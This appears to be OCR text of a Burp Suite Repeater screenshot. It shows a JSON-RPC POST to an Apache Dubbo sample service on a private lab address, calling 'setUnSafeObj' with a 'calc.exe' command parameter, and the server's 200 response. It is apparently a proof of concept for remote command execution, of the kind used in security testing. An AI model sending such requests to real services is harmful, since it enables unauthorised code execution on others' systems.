 Burp Suite Professional v2.1.07 - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × 3 × 4 × ...
Send 取消 < ▼ > ▼ 目标: http://192.168.0.102:8080 ?
请求
Raw 参数 头 Hex
POST /org.apache.dubbo.samples.http.api.DemoService HTTP/1.1
Host: 192.168.0.102:8080
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/79.0.3945.130 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Content-Length: 98
{"id":"1226012623914925635","jsonrpc":"2.0","method":"setUnSafeObj","para
ms":[{"cmd":"calc.exe"}]}
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex
HTTP/1.1 200
Content-Length: 59
Date: Sat, 15 Feb 2020 08:45:15 GMT
{"jsonrpc":"2.0","id":"1226012623914925635","result":null}
? < + > 输入搜索字词 没有比赛
完成
133 bytes | 1,020 millis